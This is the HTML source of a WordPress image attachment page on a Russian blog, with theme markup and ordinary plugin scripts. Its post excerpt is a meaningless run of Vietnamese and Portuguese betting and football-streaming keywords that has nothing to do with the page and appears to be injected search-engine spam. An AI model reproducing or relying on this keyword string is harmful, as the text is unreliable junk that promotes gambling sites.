							<div class="bar"></div>
						</div>
						
						<p>
							<span class="menu">Меню</span>
							<span class="close">Закрыть</span>
						</p>
					
					</a>
				
				</div><!-- .toggle-container -->

				
					<div class="blog-title">
						<a class="logo" href="https://papahastories.ru/" rel="home">
							<img  data-src='https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png' class='lazyload' src='[data-uri]'><noscript><img src="https://papahastories.ru/wp-content/uploads/2022/11/logo-s-deskr2.png"></noscript>
							<span class="screen-reader-text">Papaha</span>
						</a>
					</div>
		
							
			</div><!-- .section-inner -->
		
		</header><!-- .title-section -->
<div class="wrapper">

	<div class="wrapper-inner section-inner thin group">

		<div class="content">
												        
							
					<article id="post-9114" class="post post-9114 attachment type-attachment status-inherit hentry">
															
						<figure class="featured-media">
						
													
							<a href="https://papahastories.ru/wp-content/uploads/2017/12/image4_2-scaled.jpg" rel="attachment"><img width="1140" height="760"   alt="" decoding="async" data-srcset="https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1140x760.jpg 1140w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-300x200.jpg 300w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1024x683.jpg 1024w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-768x512.jpg 768w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1536x1024.jpg 1536w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-2048x1366.jpg 2048w"  data-src="https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1140x760.jpg" data-sizes="(max-width: 1140px) 100vw, 1140px" class="attachment-post-thumbnail size-post-thumbnail lazyload" src="[data-uri]" /><noscript><img width="1140" height="760" src="https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1140x760.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="" decoding="async" srcset="https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1140x760.jpg 1140w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-300x200.jpg 300w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1024x683.jpg 1024w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-768x512.jpg 768w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-1536x1024.jpg 1536w, https://papahastories.ru/wp-content/uploads/2017/12/image4_2-2048x1366.jpg 2048w" sizes="(max-width: 1140px) 100vw, 1140px" /></noscript></a>
						
						</figure><!-- .featured-media -->
						
						<div class="post-inner">
							
							<header class="post-header">
								
								<p class="post-date">
									27.11.2022									<span class="sep">/</span>
									2560<span style="text-transform: lowercase;">x</span>1707 px								</p>
							
								<h2 class="post-title">image4_2-scaled.jpg</h2>
							
							</header><!-- .post-header -->
																			
							<div class="post-content">
								<p><p class="post-excerpt">xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá&#8230;</p>
</p>
							</div><!-- .post-content -->
						
						</div><!-- .post-inner -->

						
					</article><!-- .post -->
																							
									
		</div><!-- .content -->
	
	</div><!-- .section-inner -->

</div><!-- .wrapper -->
		
		<footer class="credits">

			<p>&copy; 2026 <a href="https://papahastories.ru">Papaha</a>. Автор темы: <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>
				
		</footer><!-- .credits -->

		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/28328376" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/papahastories.ru","ajaxURL":"https:\/\/papahastories.ru\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.3.7' id='daves-wordpress-live-search-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.3.7' id='excanvas-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.3.7' id='spinners-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='//stats.wp.com/w.js?ver=202603' id='jp-tracks-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/jetpack-backup/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&#038;ver=d9dbf909a3d10fb26f39' id='jp-tracks-functions-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1746798370' id='simple-share-buttons-adder-ssba-js'></script>
<script id="simple-share-buttons-adder-ssba-js-after" type="c90fbe5e413dff48d07b9c12-text/javascript">
Main.boot( [] );
</script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/global.js?ver=2.1.2' id='garfunkel_global-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>

	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c90fbe5e413dff48d07b9c12-|49" defer></script></body>
</html>